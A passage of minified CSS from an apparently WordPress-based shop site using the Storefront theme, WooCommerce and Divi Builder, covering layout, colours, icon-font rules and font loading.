nav.navigation::before{content:"";display:table}.site-main nav.navigation::after{clear:both}.pagination{padding:1em 0;border:1px solid rgba(0,0,0,.05);border-width:1px 0;text-align:center;clear:both}.rtl .pagination a.next,.rtl .pagination a.prev{transform:rotateY(180deg)}.widget{margin:0 0 3.706325903em}.widget select{max-width:100%}.widget .widget-title{font-size:1.41575em;letter-spacing:0;border-bottom:1px solid rgba(0,0,0,.05);padding:0 0 1em;margin-bottom:1em;font-weight:300}.widget ul{margin-left:0;list-style:none}.widget ul ul{margin-left:1.618em}.widget_product_search form:not(.wp-block-search),.widget_search form:not(.wp-block-search){position:relative}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{width:100%}.widget_product_search form:not(.wp-block-search) button[type=submit],.widget_product_search form:not(.wp-block-search) input[type=submit],.widget_search form:not(.wp-block-search) button[type=submit],.widget_search form:not(.wp-block-search) input[type=submit]{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important;top:0;left:0}.widget_nav_menu ul li{list-style:none;margin-bottom:1em;line-height:1.41575em}@media(min-width:768px){.site-header{padding-top:2.617924em;padding-bottom:0}.woocommerce-active .site-header .site-search{width:21.7391304348%;float:right;margin-right:0;clear:none}.woocommerce-active .site-header .site-header-cart{width:21.7391304348%;float:right;margin-right:0;margin-bottom:0}.site-header-cart,.site-search{margin-bottom:1.41575em}.col-full{max-width:66.4989378333em;margin-left:auto;margin-right:auto;padding:0 2.617924em;box-sizing:content-box}.col-full::after,.col-full::before{content:"";display:table}.col-full::after{clear:both}.col-full:after{content:" ";display:block;clear:both}.site-content::after,.site-content::before{content:"";display:table}.site-content::after{clear:both}.content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.right-sidebar .content-area{width:73.9130434783%;float:left;margin-right:4.347826087%}.storefront-full-width-content .content-area{width:100%;float:left;margin-left:0;margin-right:0}.content-area{margin-bottom:2.617924em}.footer-widgets{padding-top:4.235801032em;border-bottom:1px solid rgba(0,0,0,.05)}.footer-widgets::after,.footer-widgets::before{content:"";display:table}.footer-widgets::after{clear:both}.footer-widgets.col-4 .block{width:21.7391304348%;float:left;margin-right:4.347826087%}.footer-widgets.col-4 .block.footer-widget-4{float:right;margin-right:0}#respond{padding:2.617924em}.handheld-navigation,.main-navigation.toggled .handheld-navigation,.main-navigation.toggled div.menu{display:none}}@media(max-width:66.4989378333em){.col-full{margin-left:2.617924em;margin-right:2.617924em;padding:0}}@media(max-width:568px){.col-full{margin-left:1.41575em;margin-right:1.41575em;padding:0}}.handheld-navigation .dropdown-toggle,ul.menu li a{color:#333}table:not( .has-background ) th{background-color:#f8f8f8}table:not( .has-background ) tbody td{background-color:#fdfdfd}fieldset,fieldset legend,table:not( .has-background ) tbody tr:nth-child(2n) td{background-color:#fbfbfb}.site-header,.storefront-handheld-footer-bar,.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li>a{background-color:#fff}.site-header,.storefront-handheld-footer-bar{color:#404040}h1,h2,h3,h5,h6{color:#333}.widget h1{border-bottom-color:#333}body{color:#6d6d6d}a{color:#ff5000}.button.alt:focus,a:focus,button:focus,input:focus,input[type=button]:focus,input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=submit]:focus,input[type=url]:focus,textarea:focus{outline-color:#ff5000}.button,.widget a.button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#eee;border-color:#eee;color:#333}.button:hover,.widget a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.alt,button.alt,input[type=button].alt,input[type=reset].alt,input[type=submit].alt{background-color:#333;border-color:#333;color:#fff}.button.alt:hover,button.alt:hover,input[type=button].alt:hover,input[type=reset].alt:hover,input[type=submit].alt:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.site-footer{background-color:#f0f0f0;color:#6d6d6d}.site-footer a:not(.button):not(.components-button){color:#333}.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button){color:#333}.site-footer .widget .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h5,.site-footer h6{color:#333}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title{color:#000}.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content{color:#000}@media screen and (min-width:768px){.site-header{border-bottom-color:#f0f0f0}}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot");src:url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff2") format("woff2"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.woff") format("woff"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.ttf") format("truetype"),url("https://baltic.se/wp-content/themes/storefront/assets/fonts/fa-solid-900.svg#fontawesome") format("svg")}.site-search .widget_product_search form input[type=search],.site-search .widget_product_search form input[type=text]{padding-left:2.617924em}.sticky .entry-title::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.added_to_cart.loading,.button.loading,button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{position:relative}.added_to_cart.loading::after,.button.loading::after,button.loading::after,input[type=button].loading::after,input[type=reset].loading::after,input[type=submit].loading::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:20px;width:20px;line-height:20px;font-size:20px;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;display:block}.handheld-navigation ul.menu li button::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:""}.widget_product_search form:not(.wp-block-search)::before,.widget_search form:not(.wp-block-search)::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:1em;left:1em;line-height:1}.widget_product_search form:not(.wp-block-search) input[type=search],.widget_product_search form:not(.wp-block-search) input[type=text],.widget_search form:not(.wp-block-search) input[type=search],.widget_search form:not(.wp-block-search) input[type=text]{padding-left:2.617924em}.storefront-handheld-footer-bar ul li>a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;line-height:2.618046972;font-size:1.618em;text-indent:0;display:block;cursor:pointer}.storefront-handheld-footer-bar ul li.search>a::before{content:""}.storefront-handheld-footer-bar ul li.my-account>a::before{content:""}.storefront-handheld-footer-bar ul li.cart>a::before{content:""}.storefront-product-pagination a[rel=next]::after,.storefront-product-pagination a[rel=prev]::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline}.storefront-product-pagination a[rel=prev]::after{content:"";padding-right:1.41575em}.storefront-product-pagination a[rel=next]::after{content:"";padding-left:1.41575em}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;line-height:2;text-indent:0}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}a.reset_variations::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.woocommerce-breadcrumb a:first-of-type::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";margin-right:.5407911001em}.widget_nav_menu ul{margin:0}.widget_nav_menu ul li{padding-left:1.618em}.widget_nav_menu ul li::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;margin-right:.5407911001em;display:block;float:left;opacity:.35;margin-left:-1.618em;width:1em}.widget_nav_menu ul li::before{content:""}a.remove{display:block;width:1.618em;height:1.618em;line-height:1.618;font-weight:400;text-indent:-9999px;overflow:hidden;position:relative}a.remove::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";position:absolute;top:0;left:0;right:0;bottom:0;color:#737781;line-height:1.618;text-indent:0;text-align:center}.blockUI::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";animation:.75s linear infinite fa-spin;height:30px;width:30px;line-height:30px;font-size:30px;position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px}.woocommerce-breadcrumb .breadcrumb-separator{text-indent:-9999px;position:relative;display:inline-block;padding:0 6.8535260698em}.woocommerce-breadcrumb .breadcrumb-separator::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";display:block;font-size:.875em;text-indent:0;line-height:initial;position:absolute;top:50%;left:50%;width:1em;height:1em;transform:translateX(-50%) translateY(-50%);text-align:center;opacity:.25}@media(min-width:768px){.site-header-cart .cart-contents::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;line-height:inherit;vertical-align:baseline;content:"";height:1em;float:right;line-height:1.618}}@font-face{font-display:swap;font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7l.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:ETmodules;font-display:swap;src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot);src:url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.woff) format("woff"),url(https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.chrome.parallax-map-support .et_pb_map{-webkit-transform:inherit!important;transform:inherit!important}.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.left,.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.right{height:100px}.ie .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{float:none}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}.safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next,.et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_1_6 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_2_5 .et_pb_countdown_timer .section p.value,.et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value{font-size:20px;line-height:20px}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-linkedin a.icon:before{content:"\e09d"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-youtube a.icon:before{content:"\e0a3"}.rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}#et-boc .et-l{text-shadow:none}#et-boc .et-l a,#et-boc .et-l a:active,#et-boc .et-l div,#et-boc .et-l em,#et-boc .et-l form,#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6,#et-boc .et-l hr,#et-boc .et-l iframe,#et-boc .et-l img,#et-boc .et-l input,#et-boc .et-l label,#et-boc .et-l li,#et-boc .et-l object,#et-boc .et-l p,#et-boc .et-l span,#et-boc .et-l strong,#et-boc .et-l textarea,#et-boc .et-l ul,#et-boc .et-l video{text-align:inherit;margin:0;padding:0;border:none;outline:0;vertical-align:baseline;background:0 0;letter-spacing:normal;color:inherit;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:inherit;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-transition:none;transition:none}#et-boc .et-l h1,#et-boc .et-l h2,#et-boc .et-l h3,#et-boc .et-l h5,#et-boc .et-l h6{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}#et-boc .et-l ul{list-style:none;text-align:inherit}#et-boc .et-l ul li{padding-left:0;background:0 0;margin-left:0}#et-boc .et-l :focus{outline:0}#et-boc .et-l article,#et-boc .et-l footer,#et-boc .et-l header,#et-boc .et-l nav,#et-boc .et-l section{display:block}#et-boc .et-l input[type=email],#et-boc .et-l input[type=number],#et-boc .et-l input[type=password],#et-boc .et-l input[type=text]{height:49px}#et-boc .et-l a{text-decoration:none!important}#et-boc .et-l p{padding-bottom:1em;color:inherit!important}#et-boc .et-l p:last-of-type{padding-bottom:0}#et-boc .et-l img{max-width:100%;height:auto}#et-boc .et-l embed,#et-boc .et-l iframe,#et-boc .et-l object,#et-boc .et-l video{max-width:100%}.et-db #et-boc .et-l .et_pb_module a{color:#2ea3f2}.et-db #et-boc .et-l .et_pb_module .sticky h2,.et-db #et-boc .et-l .et_pb_module h2 a{color:inherit!important}.et-db #et-boc .et-l .et_pb_module input{margin:0}.et-db #et-boc .et-l .et_pb_bg_layout_dark a{color:#fff}.et-db #et-boc .et-l .et-pb-slider-arrows a:before{color:inherit}.et-db #et-boc .et-l .et_pb_slide_video *,.et-db #et-boc .et-l .et_pb_video_box *{height:auto}.et-db #et-boc .et-l .et_pb_slide_video iframe,.et-db #et-boc .et-l .et_pb_video_box iframe{height:100%}.et-db #et-boc .et-l .et_pb_module ul{overflow:visible}.et-db #et-boc .et-l .et_pb_module ul,ul .et-db #et-boc .et-l .et_pb_module{background:0 0}.et-db #et-boc .et-l .et_pb_module h3{display:block!important}.et-db #et-boc .et-l .et_pb_module img{max-width:100%;margin:0;border:none;padding:0;background:0 0;border-radius:0}.et-db #et-boc .et-l .et_pb_module img:hover{opacity:1;box-shadow:none}.et-db #et-boc .et-l .et_pb_module a:not(.wc-forward),.et-db #et-boc .et-l .et_pb_module h1 a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module h3 a,.et-db #et-boc .et-l .et_pb_module h5 a,.et-db #et-boc .et-l .et_pb_module h6 a{line-height:1em;padding-bottom:10px;font-weight:500;text-transform:none;font-style:normal}.et-db #et-boc .et-l .et_pb_module input[type=radio]{margin-right:7px}.et-db #et-boc .et-l .et_pb_module input select,.et-db #et-boc .et-l .et_pb_module input textarea,.et-db #et-boc .et-l .et_pb_module input.text:not(.qty),.et-db #et-boc .et-l .et_pb_module input.title,.et-db #et-boc .et-l .et_pb_module input[type=email],.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #bbb;color:#4e4e4e;padding:5px 10px;height:auto;width:auto}.et-db #et-boc .et-l .et_pb_module #email{width:100%}.et-db #et-boc .et-l .et-pb-slider-arrows a{color:inherit}.et-db #et-boc .et-l .et_pb_image img{width:inherit}.et-db #et-boc .et-l .et_pb_image a{line-height:0;padding-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p input{background-color:#fff!important;width:100%!important}.et-db #et-boc .et-l .et_pb_text *{letter-spacing:inherit}.et-db #et-boc .et-l .et-db .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_section *{-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .pagination{width:100%;clear:both}.et-db #et-boc .et-l .pagination:after,.et-db #et-boc .et-l .pagination:before{visibility:hidden}.et-db #et-boc .et-l .pagination a{width:auto;border:none;background:0 0}.et-db #et-boc .et-l .wp-pagenavi{text-align:right;border-top:1px solid #e2e2e2;padding-top:13px;clear:both;margin-bottom:30px}.et-db #et-boc .et-l .wp-pagenavi a,.et-db #et-boc .et-l .wp-pagenavi span{color:#666;margin:0 5px;text-decoration:none;font-size:14px!important;font-weight:400!important;border:none!important}.et-db #et-boc .et-l .wp-pagenavi a:hover,.et-db #et-boc .et-l .wp-pagenavi span.current{color:#82c0c7!important}.et-db #et-boc .et-l .et_pb_grid_item.entry{padding:0}.et-db #et-boc .et-l .et_pb_module ul,.et-db #et-boc .et-l ul.et_pb_module{margin:0}.et-db #et-boc .et-l .et_pb_module li{list-style:none}.et-db #et-boc .et-l .et_pb_module a,.et-db #et-boc .et-l .et_pb_module a:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_module h1,.et-db #et-boc .et-l .et_pb_module h2,.et-db #et-boc .et-l .et_pb_module h3,.et-db #et-boc .et-l .et_pb_module h5,.et-db #et-boc .et-l .et_pb_module h6{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module .column{padding:0}.et-db #et-boc .et-l .et_pb_module p{margin:0;text-align:inherit}.et-db #et-boc .et-l .et_pb_module a:focus{outline:0}.et-db #et-boc .et-l .et_pb_module img{display:inline}.et-db #et-boc .et-l .et_pb_module span.percent-value{font-size:inherit;letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_code ul,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul,.et-db #et-boc .et-l .et_pb_text ul,.et-db #et-boc .et-l .et_pb_toggle_content ul{margin-top:15px;margin-bottom:15px;margin-left:25px}.et-db #et-boc .et-l .et_pb_code ul li,.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content ul li,.et-db #et-boc .et-l .et_pb_text ul li,.et-db #et-boc .et-l .et_pb_toggle_content ul li{list-style:disc}.et-db #et-boc .et-l .et_pb_section{margin-bottom:0}.et-db #et-boc .et-l .widget .widget-title,.et-db #et-boc .et-l .widget a{color:inherit}.et-db #et-boc .et-l hr.et_pb_module{background-color:transparent;background-image:none;margin:0;padding:0}.et-db #et-boc .et-l .et-pb-slider-arrows a,.et-db #et-boc .et-l .et_pb_module h2 a,.et-db #et-boc .et-l .et_pb_module li a,.et-db #et-boc .et-l .et_pb_portfolio_item a{border-bottom:none}.et-db #et-boc .et-l .et_pb_portfolio_filter a{letter-spacing:inherit;line-height:inherit}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter a{max-width:none}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li{color:#666}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a{color:inherit!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filter li a:hover{color:#666!important}.et-db #et-boc .et-l .et_pb_filterable_portfolio h2 a{letter-spacing:inherit}.et-db #et-boc .et-l .et_pb_slide_image img{margin:0}.et-db #et-boc .et-l .et_pb_slide_description h2{line-height:1em;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_countdown_timer .section{width:auto}.et-db #et-boc .et-l .et_pb_widget_area{max-width:100%}.et-db #et-boc .et-l .et_pb_widget_area *{max-width:100%;word-wrap:break-word;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.et-db #et-boc .et-l .et_pb_widget_area .widget{border:none;background:0 0;padding:0;box-shadow:none}.et-db #et-boc .et-l .et_pb_widget_area .widget:after{background:0 0}.et-db #et-boc .et-l .et_pb_widget_area .widget-title{border-bottom:none}.et-db #et-boc .et-l .et_pb_widget_area>.widget-title:not(:first-child){margin-top:30px}.et-db #et-boc .et-l .et_pb_widget_area .widget-title,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type{font-weight:500;font-style:normal}.et-db #et-boc .et-l .et_pb_widget_area .widget-title:before,.et-db #et-boc .et-l .et_pb_widget_area h1:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h2:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h3:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h5:first-of-type:before,.et-db #et-boc .et-l .et_pb_widget_area h6:first-of-type:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget{margin-top:0;margin-bottom:30px;color:inherit}.et-db #et-boc .et-l .et_pb_widget_area ul li{margin-top:.25em;margin-bottom:.25em;background:0 0;margin-left:0}.et-db #et-boc .et-l .et_pb_widget_area ul li:after,.et-db #et-boc .et-l .et_pb_widget_area ul li:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul{border-top:none}.et-db #et-boc .et-l .et_pb_widget_area ul ul li{margin-top:5px;margin-left:15px}.et-db #et-boc .et-l .et_pb_widget_area ul ul li:last-child{border-bottom:none;margin-bottom:0}.et-db #et-boc .et-l .et_pb_widget_area select{margin-right:0;margin-left:0;width:auto}.et-db #et-boc .et-l .et_pb_widget_area img{max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form{position:relative;padding:0;background:0 0;margin-top:0;margin-left:0;margin-right:0;display:block;width:100%;height:auto;border:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=text]{position:relative;margin:0;padding:.7em 90px .7em .7em!important;min-width:0;width:100%!important;height:40px!important;font-size:14px;line-height:normal;border:1px solid #ddd!important;color:#666;border-radius:3px!important;display:block;background:#fff!important;background-image:none!important;box-shadow:none!important;float:none!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search button,.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]{position:relative!important;margin-top:1em!important;-webkit-border-top-left-radius:3px!important;-webkit-border-bottom-left-radius:3px!important;-moz-border-radius-topleft:3px!important;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px}.et-db #et-boc .et-l .et_pb_widget_area .widget_search form:before{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_search fieldset,.et-db #et-boc .et-l .et_pb_widget_area .widget_search label{display:block;max-width:100%!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-narrow-wrapper input[type=text],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=search],.et-db #et-boc .et-l .et_pb_widget_area .widget_search.et-no-submit-button input[type=text]{padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_widget_area .widget_search input[type=submit]:hover{background:#ddd}.et-db #et-boc .et-l .et_pb_widget_area .widget_search>form>div>.screen-reader-text[for=s]{display:none}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu ul li{display:block}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu{font-family:inherit}.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu li>ul:before,.et-db #et-boc .et-l .et_pb_widget_area .widget_nav_menu .menu-item-has-children>a:after{display:none}.et-db #et-boc .et-l .et_pb_newsletter input#email{float:none;max-width:100%}.et-db #et-boc .et-l .et_pb_newsletter_form input{outline:0!important;box-shadow:none!important}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{float:none}.et-db #et-boc .et-l .et_pb_bg_layout_dark .widget,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5 a,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6 a{color:inherit!important}.et-db #et-boc .et-l .et-menu-nav{padding:0 5px;margin-bottom:0;overflow:visible!important;background:0 0;border:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav,.et-db #et-boc .et-l .et_pb_menu .mobile_nav{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav>span{width:auto;height:auto;top:auto;right:auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .mobile_nav.opened>span,.et-db #et-boc .et-l .et_pb_menu .mobile_nav.opened>span{-webkit-transform:none;transform:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li>a{color:inherit!important;background:0 0;width:100%;padding:10px 5%!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu>.menu-item-has-children>a,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu>.menu-item-has-children>a{background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li li,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li li{padding-left:5%!important}.et-db #et-boc .et-l .mejs-container{background:#222}.et-db #et-boc .et-l .et_pb_audio_module button{box-shadow:none;text-shadow:none;min-height:0}.et-db #et-boc .et-l .et_pb_audio_module button:before{position:relative}.et-db #et-boc .et-l .et_audio_container .mejs-mediaelement{background:0 0}.et-db #et-boc .et-l .et_audio_container .mejs-container{background-color:transparent!important}.et-db #et-boc .et-l .et_audio_container button:focus{box-shadow:none}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products 